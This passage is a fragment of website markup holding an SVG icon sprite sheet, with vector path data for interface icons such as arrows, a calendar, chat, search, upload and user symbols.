              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
              <path d="M8.129 0.511l-1.055 1.048c-0.33 0.33-0.511 0.769-0.511 1.238s0.182 0.908 0.511 1.238l11.958 11.957-11.971 11.971c-0.33 0.329-0.511 0.769-0.511 1.238s0.181 0.909 0.511 1.238l1.049 1.048c0.682 0.683 1.793 0.683 2.475 0l14.304-14.253c0.329-0.329 0.561-0.768 0.561-1.241v-0.005c0-0.469-0.232-0.908-0.561-1.237l-14.265-14.24c-0.329-0.33-0.782-0.511-1.25-0.511s-0.915 0.182-1.244 0.511z"></path>
          </symbol>
          <symbol id="icon-calendar" viewBox="0 0 32 32">
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
          </symbol>
          <symbol id="icon-categories" viewBox="0 0 32 32">
              <path d="M2.667 14.4c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067zM0 20.267c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067c-1.473 0-2.667-1.194-2.667-2.667v-9.067zM20.267 0c-1.473 0-2.667 1.194-2.667 2.667v9.067c0 1.473 1.194 2.667 2.667 2.667h9.067c1.473 0 2.667-1.194 2.667-2.667v-9.067c0-1.473-1.194-2.667-2.667-2.667h-9.067zM20.267 32c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067z"></path>
          </symbol>
          <symbol id="icon-chat" viewBox="0 0 32 32">
              <path d="M24.727 0h-17.454c-1.928 0.002-3.777 0.769-5.14 2.133s-2.13 3.212-2.133 5.14v11.636c0.002 1.676 0.582 3.3 1.642 4.598s2.535 2.192 4.176 2.529v4.509c-0 0.263 0.071 0.522 0.207 0.748s0.329 0.411 0.562 0.535c0.232 0.124 0.494 0.183 0.757 0.17s0.518-0.097 0.737-0.243l8.356-5.574h8.291c1.928-0.002 3.777-0.769 5.14-2.133s2.13-3.212 2.133-5.14v-11.636c-0.002-1.928-0.769-3.777-2.133-5.14s-3.212-2.13-5.14-2.133zM21.818 17.454h-11.636c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.029 0.153-0.756 0.426-1.028 0.643-0.426 1.029-0.426h11.636c0.386 0 0.756 0.153 1.028 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.029s-0.643 0.426-1.028 0.426zM24.727 11.636h-17.454c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.028c0-0.386 0.153-0.756 0.426-1.028s0.643-0.426 1.029-0.426h17.454c0.386 0 0.756 0.153 1.029 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.028s-0.643 0.426-1.029 0.426z"></path>
          </symbol>
          <symbol id="icon-close" viewBox="0 0 32 32">
              <path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
              <path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
          </symbol>
          <symbol id="icon-dislike" viewBox="0 0 32 32">
              <path d="M2.35 15.655c-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.407 1.197-2.553 2.667-2.553h8.191c2.184 0 4.341 0.548 6.237 1.586l0.429 0.234v15.249c-1.306 1.334-2.34 2.901-3.030 4.617l-1.952 4.86c-0.281 0.699-0.996 1.169-1.778 1.169h-0.16c-1.1 0-2.105-0.486-2.758-1.332s-0.842-1.909-0.519-2.915l1.531-4.762c0.036-0.112 0.015-0.23-0.058-0.324s-0.185-0.148-0.307-0.148h-10.397c-1.47 0-2.667-1.145-2.667-2.553 0-1.305 1.029-2.383 2.35-2.533zM23.619 19.647v-16.046c0-1.005 0.855-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823zM26.286 5.789c0 0.804 0.683 1.459 1.524 1.459s1.524-0.654 1.524-1.459-0.683-1.459-1.524-1.459c-0.84 0-1.524 0.654-1.524 1.459z"></path>
          </symbol>
          <symbol id="icon-edit" viewBox="0 0 32 32">
              <path d="M19 0h-15.333c-2.027 0-3.667 1.64-3.667 3.667v20.666c0 2.027 1.64 3.667 3.667 3.667h9.84l0.293-1.64c0.133-0.747 0.48-1.413 1.013-1.96l7.853-7.84v-12.893c0-2.027-1.64-3.667-3.667-3.667zM5.333 5.333h5.333c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333h-5.333c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333zM12 18.667h-6.667c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h6.667c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333zM17.333 13.333h-12c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h12c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333z"></path>
              <path d="M16.704 32c-0.263 0-0.519-0.104-0.707-0.293-0.231-0.231-0.335-0.559-0.277-0.881l0.707-4.006c0.035-0.201 0.133-0.388 0.277-0.533l9.9-9.898c1.216-1.219 2.411-0.889 3.064-0.236l1.649 1.649c0.911 0.909 0.911 2.389 0 3.3l-9.9 9.9c-0.144 0.145-0.331 0.243-0.533 0.277l-4.007 0.707c-0.057 0.011-0.116 0.016-0.173 0.016z"></path>
          </symbol>
          <symbol id="icon-exit" viewBox="0 0 32 32">
              <path d="M31.166 13.842l-3.389-3.389c-0.277-0.269-0.649-0.419-1.035-0.416s-0.756 0.157-1.029 0.431c-0.273 0.273-0.428 0.643-0.43 1.029s0.147 0.758 0.416 1.035l1.823 1.823h-7.044c-0.196-0.006-0.392 0.028-0.575 0.099s-0.35 0.178-0.491 0.315c-0.141 0.137-0.253 0.301-0.33 0.482s-0.116 0.376-0.116 0.572c0 0.197 0.040 0.391 0.116 0.572s0.189 0.345 0.33 0.482c0.141 0.137 0.308 0.244 0.491 0.316s0.379 0.105 0.575 0.099h7.11l-1.823 1.823c-0.136 0.136-0.245 0.298-0.319 0.477s-0.112 0.369-0.112 0.562c0 0.193 0.038 0.384 0.112 0.562s0.182 0.34 0.319 0.477c0.275 0.276 0.649 0.43 1.039 0.43 0.193 0 0.384-0.038 0.562-0.112s0.34-0.182 0.477-0.318l3.323-3.323c0.265-0.265 0.474-0.578 0.618-0.924s0.217-0.716 0.217-1.090c0-0.374-0.074-0.744-0.217-1.090s-0.353-0.66-0.618-0.924v0.001z"></path>
              <path d="M23.050 19.175c-0.374 0.006-0.732 0.151-1.006 0.405s-0.444 0.602-0.477 0.974c-0.054 0.716-0.109 0.956-0.176 1.49-0.098 0.714-0.427 1.376-0.938 1.884-0.509 0.517-1.173 0.854-1.891 0.961l-0.043 0.006c-0.437 0.063-0.844 0.118-1.267 0.168 0.083-1.643 0.135-3.541 0.148-5.426 0.024-3.116-0.062-6.332-0.233-8.407-0.128-1.451-0.559-2.859-1.264-4.133-0.698-1.255-1.606-2.241-2.557-2.763l-0.029-0.016c-0.829-0.454-1.532-0.838-2.745-1.349 0.516-0.017 1.019-0.027 1.688-0.027 3.296 0.013 4.462 0.211 6.083 0.456l0.040 0.006c0.714 0.122 1.37 0.47 1.871 0.993 0.509 0.519 0.841 1.185 0.949 1.903 0.173 1.256 0.313 2.688 0.396 4.755 0.031 0.779 0.687 1.414 1.486 1.433 0.821 0.019 1.472-0.606 1.434-1.388-0.096-2.033-0.256-3.538-0.464-4.897-0.204-1.329-0.883-2.631-1.881-3.671s-2.269-1.762-3.593-1.994l-0.041-0.007c-1.616-0.269-2.888-0.509-6.275-0.527-3.387 0.020-4.578 0.257-6.197 0.524l-0.041 0.007c-1.324 0.231-2.598 0.955-3.598 1.993s-1.677 2.342-1.881 3.671c-0.303 1.957-0.523 5.021-0.546 8.014s0.133 6.053 0.405 8.004c0.121 0.831 0.41 1.629 0.849 2.344 0.122 0.25 0.253 0.5 0.394 0.739 0.729 1.245 1.666 2.254 2.631 2.82l0.029 0.018c1.176 0.687 2.109 1.243 4.54 2.281 2.424 1.025 3.313 1.231 4.446 1.5l0.028 0.007c0.926 0.216 1.801-0.082 2.478-0.822 0.656-0.718 1.099-1.818 1.244-3.1 0.594-0.071 1.125-0.151 1.699-0.24l0.041-0.007c1.35-0.211 2.642-0.908 3.645-1.922s1.667-2.3 1.851-3.625c0.079-0.574 0.14-0.856 0.201-1.593 0.067-0.802-0.592-1.461-1.434-1.444z"></path>
          </symbol>
          <symbol id="icon-eye" viewBox="0 0 32 32">
              <path d="M31.25 13.856c-2.681-3.369-8.5-9.525-15.25-9.525s-12.569 6.156-15.25 9.525c-1 1.256-1 3.031 0 4.287 2.681 3.369 8.5 9.525 15.25 9.525s12.569-6.156 15.25-9.525c1-1.256 1-3.031 0-4.287zM16 21.431c-3 0-5.431-2.431-5.431-5.431s2.431-5.431 5.431-5.431c3 0 5.431 2.431 5.431 5.431s-2.431 5.431-5.431 5.431z"></path>
          </symbol>
          <symbol id="icon-favorite" viewBox="0 0 32 32">
              <path d="M29.383 3.928c-1.655-1.779-3.974-2.791-6.404-2.795-2.432 0.003-4.754 1.015-6.411 2.794l-0.565 0.597-0.565-0.597c-3.289-3.54-8.826-3.744-12.366-0.454-0.157 0.146-0.308 0.297-0.454 0.454-3.489 3.764-3.489 9.58 0 13.344l12.555 13.24c0.434 0.459 1.158 0.478 1.617 0.044 0.015-0.014 0.030-0.029 0.044-0.044l12.551-13.24c3.489-3.763 3.489-9.58-0-13.343z"></path>
          </symbol>
          <symbol id="icon-friends" viewBox="0 0 32 32">
              <path d="M11.32 15.573c3.134-0.741 5.073-3.882 4.333-7.015s-3.882-5.074-7.015-4.333-5.074 3.882-4.333 7.015c0.741 3.134 3.882 5.074 7.015 4.333z"></path>
              <path d="M10.093 28.545c3.164 0 10.093-0.145 10.093-4.766 0-2.57-2.267-4.465-4.342-5.568-1.615-0.859-3.597-1.398-5.751-1.398-5.683 0-10.093 3.746-10.093 6.966 0 1.776 1.306 4.766 10.093 4.766z"></path>
              <path d="M19.616 18.037c1.079 0.982 1.976 2.184 2.451 3.52 0.377 1.062 0.541 2.246 0.298 3.357 0.344 0.011 0.699 0.023 1.066 0.023 7.458 0 8.57-2.601 8.57-4.147 0-3.070-4.17-5.969-8.57-5.969-2.303 0-4.331 0.733-5.82 1.753 0.698 0.403 1.382 0.896 2.006 1.464z"></path>
              <path d="M23.337 13.514c2.773 0 5.029-2.257 5.029-5.029s-2.257-5.029-5.029-5.029c-2.773 0-5.041 2.257-5.041 5.029s2.257 5.029 5.041 5.029z"></path>
          </symbol>
          <symbol id="icon-group" viewBox="0 0 32 32">
              <path d="M10.286 6.857c0-1.516 0.602-2.969 1.674-4.041s2.525-1.674 4.041-1.674c1.516 0 2.969 0.602 4.041 1.674s1.674 2.525 1.674 4.041c0 1.516-0.602 2.969-1.674 4.041s-2.525 1.674-4.041 1.674c-1.515 0-2.969-0.602-4.041-1.674s-1.674-2.525-1.674-4.041zM12.572 14.857c-0.909 0-1.781 0.361-2.424 1.004s-1.004 1.515-1.004 2.424v5.714c0 1.819 0.722 3.563 2.008 4.849s3.030 2.008 4.849 2.008c1.819 0 3.563-0.722 4.849-2.008s2.008-3.030 2.008-4.849v-5.714c0-0.909-0.361-1.781-1.004-2.424s-1.515-1.004-2.424-1.004h-6.857zM6.985 17.074c-0.086 0.398-0.129 0.804-0.128 1.211v5.714c-0 1.223 0.245 2.434 0.721 3.561s1.174 2.147 2.051 2.999l-0.229 0.064c-1.756 0.47-3.627 0.223-5.201-0.686s-2.723-2.406-3.194-4.162l-0.889-3.314c-0.116-0.435-0.146-0.888-0.087-1.335s0.205-0.877 0.43-1.267c0.225-0.39 0.525-0.732 0.882-1.006s0.765-0.475 1.2-0.591l4.443-1.189zM22.368 30.559c0.878-0.852 1.576-1.872 2.052-2.999s0.722-2.338 0.722-3.561v-5.714c-0.001-0.417-0.044-0.821-0.128-1.211l4.441 1.189c0.435 0.116 0.843 0.317 1.201 0.592s0.657 0.616 0.883 1.006c0.225 0.39 0.371 0.821 0.43 1.268s0.029 0.9-0.088 1.336l-0.887 3.312c-0.238 0.889-0.653 1.721-1.219 2.446s-1.273 1.329-2.078 1.776c-0.805 0.446-1.691 0.726-2.606 0.823s-1.843 0.008-2.723-0.26zM0 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232c0 1.212-0.482 2.375-1.339 3.232s-2.020 1.339-3.232 1.339c-1.212 0-2.375-0.482-3.232-1.339s-1.339-2.020-1.339-3.232zM22.857 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232-0.482 2.375-1.339 3.232c-0.857 0.857-2.020 1.339-3.232 1.339s-2.375-0.482-3.232-1.339-1.339-2.020-1.339-3.232z"></path>
          </symbol>
          <symbol id="icon-image" viewBox="0 0 34 32">
              <path d="M33.577 8.839l-0.003-0.016c-0.702-3.169-3.671-6.032-6.909-6.662-1.787-0.356-6.427-0.759-9.524-0.727-3.097-0.033-7.736 0.37-9.524 0.727-3.237 0.629-6.208 3.493-6.909 6.662l-0.003 0.016c-0.47 2.261-0.7 4.603-0.705 7.162 0.005 2.551 0.235 4.893 0.705 7.158l0.003 0.017c0.702 3.168 3.671 6.032 6.908 6.662 1.786 0.357 6.427 0.76 9.524 0.727 0.119 0.001 0.24 0.002 0.364 0.002 3.086 0 7.44-0.386 9.158-0.729 3.238-0.629 6.208-3.493 6.909-6.662l0.003-0.016c0.47-2.263 0.701-4.605 0.706-7.163-0.004-2.552-0.235-4.893-0.706-7.159l0.001 0.001zM3.196 9.365c0.483-2.164 2.684-4.275 4.91-4.706l0.007-0.001c1.449-0.29 5.971-0.712 9.014-0.678h0.028c3.043-0.034 7.565 0.388 9.014 0.678l0.007 0.001c2.226 0.432 4.427 2.542 4.91 4.707 0.434 2.092 0.646 4.263 0.65 6.632-0.003 1.51-0.090 2.937-0.265 4.313-1.432-1.936-3.028-3.926-4.615-5.703-0.833-0.927-2.070-1.333-3.3-1.338-1.229 0.005-2.466 0.412-3.3 1.338-1.992 2.229-3.997 4.794-5.673 7.166-0.823-1.065-1.695-2.124-2.563-3.096-0.611-0.68-1.519-0.978-2.422-0.982-0.903 0.004-1.811 0.302-2.422 0.982-1.303 1.458-2.613 3.112-3.754 4.686-0.096-0.241-0.174-0.485-0.228-0.73-0.44-2.121-0.646-4.23-0.65-6.632 0.004-2.377 0.217-4.549 0.65-6.637h0.001z"></path>
              <path d="M9.598 14.489c1.64 0 2.97-1.33 2.97-2.97s-1.33-2.97-2.97-2.97c-1.64 0-2.97 1.33-2.97 2.97s1.33 2.97 2.97 2.97z"></path>
          </symbol>
          <symbol id="icon-like" viewBox="0 0 32 32">
              <path d="M29.65 16.345c0.508 0.465 0.826 1.118 0.826 1.843 0 1.305-1.029 2.383-2.35 2.533 0.508 0.465 0.827 1.118 0.827 1.843 0 1.305-1.029 2.383-2.351 2.533 0.508 0.465 0.827 1.119 0.827 1.843 0 1.407-1.197 2.553-2.667 2.553h-8.191c-2.184 0-4.341-0.548-6.237-1.586l-0.429-0.235v-15.249c1.306-1.334 2.341-2.901 3.030-4.617l1.952-4.86c0.281-0.699 0.996-1.169 1.778-1.169h0.16c1.1 0 2.105 0.486 2.758 1.332s0.842 1.909 0.519 2.915l-1.531 4.762c-0.036 0.112-0.015 0.23 0.058 0.324s0.185 0.148 0.307 0.148h10.397c1.47 0 2.667 1.145 2.667 2.553 0 1.305-1.029 2.383-2.35 2.533zM8.381 12.353v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823v-16.046c0-1.005 0.854-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823z"></path>
          </symbol>
          <symbol id="icon-menu" viewBox="0 0 32 32">
              <path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
              <path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
              <path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
          </symbol>
          <symbol id="icon-model" viewBox="0 0 32 32">
              <path d="M2.4 29.441v-15.697c0-17.789 27.2-18.855 27.2 0v15.697c-0.817 0.446-1.613 0.853-2.429 1.221-0.199 0.097-0.398-4.883-0.617-4.806-0.219 0.097-0.458 5.271-0.697 5.369-0.736 0.291-1.453 0.543-2.19 0.775v-5.214c-2.111 2.229-4.859 3.701-7.666 3.701-2.788 0-5.536-1.453-7.646-3.662v5.096c-1.3-0.393-2.571-0.872-3.803-1.434-0.319-0.135-0.658-8.701-0.976-8.856-0.398-0.194-0.776 8.022-1.175 7.809v-0zM13.611 24.11c0.557-0.427 1.772-0.93 2.389-0.736 0.597-0.194 1.812 0.31 2.389 0.736-0.658 2.364-4.122 2.364-4.779 0zM11.46 16.669c0.227 0.002 0.444 0.090 0.604 0.246s0.251 0.367 0.252 0.587v0.949c0 0.446-0.398 0.833-0.856 0.833-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM20.54 16.669c0.113-0.001 0.225 0.020 0.329 0.062s0.199 0.103 0.279 0.181c0.080 0.077 0.143 0.17 0.185 0.271s0.064 0.21 0.063 0.32v0.949c-0.002 0.22-0.092 0.432-0.253 0.587s-0.377 0.244-0.604 0.246c-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM25.936 11.36v3.045c-2.748 0.62-6.272 0.93-9.817 0.93-3.582 0.020-7.168-0.29-9.956-0.93v-3.392c-0.318 1.008-0.498 2.133-0.498 3.372v3.643c0 2.054 0.697 4.089 1.772 5.831 1.752 2.849 4.978 5.582 8.562 5.582s6.81-2.732 8.562-5.561c1.075-1.764 1.772-3.798 1.772-5.852v-3.643c0-1.105-0.139-2.093-0.398-3.022v-0.002z"></path>
          </symbol>
          <symbol id="icon-play" viewBox="0 0 24 32">
              <path d="M22.78 14.166l-18.888-13.73c-0.693-0.502-1.613-0.578-2.373-0.188-0.766 0.387-1.244 1.174-1.244 2.025v27.451c0 0.86 0.478 1.644 1.244 2.031 0.324 0.163 0.678 0.245 1.035 0.245 0.466 0 0.938-0.148 1.338-0.442l18.888-13.718c0.596-0.439 0.944-1.117 0.944-1.837 0.003-0.732-0.354-1.407-0.944-1.837z"></path>
          </symbol>
              <symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
          </symbol>
              <symbol id="icon-switcher" viewBox="0 0 32 32">
          <path d="M6.354 25.55c-0.421 0.072-0.767 0.373-0.897 0.781-0.129 0.409-0.022 0.855 0.281 1.158 6.005 6.015 15.754 6.015 21.758 0s6.004-15.781 0-21.796c-0.302-0.303-0.748-0.411-1.156-0.282-0.407 0.131-0.708 0.477-0.78 0.899-0.65 3.837-2.901 8.661-6.73 12.498-3.831 3.836-8.646 6.090-12.477 6.742zM9.037 22.6c2.802-1.15 5.735-2.985 8.245-5.498 2.373-2.377 4.139-5.133 5.295-7.799-3.748-1.754-8.351-1.082-11.443 2.016-3.043 3.048-3.741 7.56-2.096 11.281zM1.143 18.555h3.875c0.631 0 1.143-0.513 1.143-1.145s-0.512-1.145-1.143-1.145h-3.875c-0.631 0-1.143 0.513-1.143 1.145s0.512 1.145 1.143 1.145zM5.091 6.719l2.74 2.744c0.446 0.448 1.17 0.448 1.616 0 0.446-0.447 0.446-1.172 0-1.619l-2.74-2.745c-0.446-0.447-1.171-0.447-1.616 0-0.446 0.448-0.446 1.173 0 1.62zM16.238 1.145v3.881c0 0.632 0.512 1.145 1.143 1.145s1.143-0.513 1.143-1.145v-3.881c0-0.632-0.512-1.145-1.143-1.145s-1.143 0.513-1.143 1.145z"></path>
          </symbol>
          <symbol id="icon-tag" viewBox="0 0 32 32">
              <path d="M14.674 0c1.273 0 2.494 0.506 3.393 1.406l12.335 12.335c1.023 1.023 1.598 2.411 1.598 3.857s-0.575 2.834-1.598 3.857l-8.947 8.947c-1.023 1.023-2.411 1.597-3.857 1.597s-2.834-0.575-3.857-1.597l-12.335-12.335c-0.9-0.9-1.406-2.121-1.406-3.393v-8.275c0-1.697 0.674-3.325 1.874-4.525s2.828-1.874 4.525-1.874h8.275zM8.799 5.6c-0.807-0-1.585 0.305-2.177 0.854s-0.955 1.301-1.015 2.106l-0.008 0.24c0 0.633 0.188 1.252 0.539 1.778s0.851 0.936 1.436 1.178c0.585 0.242 1.228 0.306 1.849 0.182s1.191-0.428 1.638-0.876c0.447-0.447 0.752-1.018 0.876-1.638s0.060-1.264-0.182-1.849c-0.242-0.585-0.652-1.084-1.178-1.436s-1.145-0.539-1.778-0.539z"></path>
          </symbol>
          <symbol id="icon-upload" viewBox="0 0 32 32">
              <path d="M26.254 12.844c-0.416-5.389-4.856-9.644-10.254-9.644-4.617 0-8.581 3.053-9.859 7.507-3.648 1.289-6.141 4.808-6.141 8.784 0 5.133 4.102 9.309 9.143 9.309h14.857c4.411 0 8-3.654 8-8.145 0-3.664-2.366-6.81-5.746-7.81zM21.627 16.446c-0.177 0.434-0.594 0.718-1.056 0.718h-2.286v4.655c0 1.285-1.024 2.327-2.286 2.327s-2.286-1.043-2.286-2.327v-4.655h-2.286c-0.462 0-0.879-0.284-1.056-0.718-0.177-0.435-0.079-0.935 0.248-1.268l4.571-4.655c0.223-0.227 0.515-0.341 0.808-0.341s0.585 0.114 0.808 0.341l4.571 4.655c0.327 0.333 0.425 0.833 0.248 1.268z"></path>
          </symbol>
          <symbol id="icon-user" viewBox="0 0 32 32">
              <path d="M16.002-0c-4.571 0-8.308 3.737-8.308 8.308s3.737 8.308 8.308 8.308c4.572 0 8.308-3.737 8.308-8.308s-3.737-8.308-8.308-8.308z"></path>
